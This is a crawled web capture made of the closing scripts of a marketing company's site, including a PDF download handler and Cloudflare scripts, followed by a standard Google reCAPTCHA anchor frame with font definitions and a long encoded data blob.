    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f518b6150b15425f73c2e184-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pv22kjh3trku
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="to0WI0C1mHfBVw-tED5LVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="to0WI0C1mHfBVw-tED5LVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="to0WI0C1mHfBVw-tED5LVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w70nCsKNwqbCjsO8CsKYw4kLEMK+wptJTB3DhSzDp8O5VMOpZsO0wrLDihAnZsOsX8ORwqN+w5BZw7tRw5NeBMOZck/CpkFvw7kKAnVZClnChMKgwpgOZcOxw6DDu8Ocw7ZLRzVUNMO8w6J8w49FLw4UX07CqMK8BHrDlMOOw4QLAjbDkMK7wqXCmHPDnzTDicKYSljDvB0YOEjDssO1wr3CocKxa8OQK19+woIcw7/CgMOXw63DoSMue2FqJwNVw412wqYvw5wvcMKUwoZfwrg2wpDCpcOdAsKWJxt/[base64]/[base64]/[base64]/DmsOBw7YdwpLCrnhHdcOvWMKdX2J3wpIZw6XDvcOYO8OEwqE5w6UresKQw7YBZjpEGMOVMsKkw6nCu8OfHsOvdFfDjFhUMBghTUNmwrPCisOUMsKTKsOyw77DhGvCtkfCpjZTwrtDw4PDjVopYD5jVsOUejhFw7zDl33DrMKCw49swr/[base64]/DjsOgw7rCsF99wqfCkA9nwo5jD0bDoMK9w6DCk8O6ID9Vd2ZSwrTCpMOHI0DDny9Qw47CjzFFwrPDlcOdZUTCoTDCr3HCrg/CjsOuY8KGwrREK8K9R8Opw7ELQcKFwpZKQMKGw6xUHTvDr8KMJ8O3w7YNw4FYDcK1w5TDuMO4wqrDn8O8eBAuc1QSw7EdT1jDpmtaw5/DgHo1TzjDg8KrNFI/EFTCr8Olw5s+wqHDjnLDpy/[base64]/CuhnDq8OJwqNZwqTDl8OSB0nDh2kbEgrDpcODwrnDicOpwrF2fsOfSMK/wqtNBhsSccOlwo0Kw6B9K3MCPDw/bcOYw7g8RSMneFDClsOKDMOswq/[base64]/Dv0LCo8KHw4AFw50Ew41EDMKKw4TCh3rClyTCvCQSLcKTOcKOJF4Cw648XsO9wqACwrJrcMKTw6Mdw6BZWcK+w611GcKsIMOww6QYwoswN8OHw4dXMBtKUSIBw4gweA3DuFYGwr/[base64]/EcKcfV5twrMow7jDtMO3wqvChXnCjmAmw759DMK+BcOiA8KnwqNnwrHDp2Yww6dbw6/CncK1w6g2w7pewrTDlMO8QiokwrJyFMKYX8OoZ8KEWzvDsFIofMOEwqjCssOJwpgkwrcmwrBRwophw6cjcUTDjj5ZUXvChcKgw4hxKMOtwqIAw4/CogDCgAVnw7rCncOkw6YFw4obIMOUwrUAD056QsKvUCLDlhjCocOYwqVgwplZwq7Ck1DDoDQEVEYbCcOkw6vChMOiwrtFYUUVw6U9JgjDp2cfb2c4w4hbw7kvDMKoNcOQLmDClsKBasOUBMKObW/Dm3F/NRQhwpJLwoQZGHULCVU9w6XClMOdaMOXw6PDtsKIUsK5wovDijlae8KywrINwpFwTlPDtnrCr8K4woDClcKgwpbDnEhOw6TCuWN7w4xmQF1ERcKFXsKUMsOFwq/ChMKNw6LCicKXLh0XwrdrUMOcwpHCvHMKUcOJQsOfV8OTwrzCs8OAw77Dm0gyFMKSMsKuQmNTwqTCncO0b8KIOMK/f0FMw7LCqAByPQQTwojCgQ7DiMKfw5HCn17CicORKx7CgcKmVsKXw7TCt3JFGcO+D8O9ZMOkJMOUw7nCmErCp8KAZVtUwrlsWsKQG2oEB8KyLMOww5zDpsKkw7zCssOJIcKldR9xw6bCrMKJw5ZEwrTDn3PCgcOLworDtE/Cix7Ct1oQw4bDrE10w7TDshrDsWI4wqLDhF/[base64]/CiwUuwrDChxAMZFLCnAZzS8OKNgXClUEyw7zDjMKGwqAbZWDCmXw/HcKoSMO6wpbDq1fDu3jDssK7XMKOwp/[base64]/CoXfClkk0U1wXw75cD2LCoMO8wqVOKmlBcEQwwqhEw6tCL8KBNApxwqQVw45qYhrDrMKlwp52w7jCmkB3S8OEbHl9asOZw5HCscOGEMK1P8ORecK4w60tG0VQwq9JPzHCohrCs8Kkw788woYRwq4kO1bCr8KjaBEiwpTDmMK/wqopwovDlsOGw5daUx8nw4FBw5/[base64]/DrFMuw6jCnsOyKmjCuErCjBFFw5XCgA1PecO7e8Oqw6XCiQdyw47DgkvDtTvCgknDnEfCmj3DgcKUwrQQWMKITCPDty3CtMOyX8OSSkrDs13CgCHDsC/CpcO7DAtQwp4Bw5/DosO+w6rDhSfCjcOiw7TCgcOcXyrDvwLDjMO2LMKYUsOTVMKKUMKIw6DDncKEw51JUkfCqmHCh8OvVcKqwojCssOVI3YIc8OHw6xqXQIOwoJKCDrCn8O6M8K/wqATMcKPw64pw4vDvMOIw6PDhcO9woXCqMKGZGzCvj0PwpfDlAXCm1DCrsKRBcOGw7FKAMKVw58rKsOAw48vb34Vw45GwqzCjcKkw6DDtcOEZUgvTcKywofCjmbCrcO0b8KVwp3CvMOxw5PCrRbDtsK9wrFtCMKKNXguLsO/J3jDk3kWTMOhE8KBwrt8NcOEwq/[base64]/Dp8K7G07DvMO1woPCjsKJHnTCn8K3LMKGwq0AwrfDgsKtTh7Dunx2f8KBw5rCoB3CsmNYciHDn8OTQiDCh3rCksOvPCg7SELDuh3CjsOOfBjDl3bDqcOoUMOcw5EMwrLDq8O+w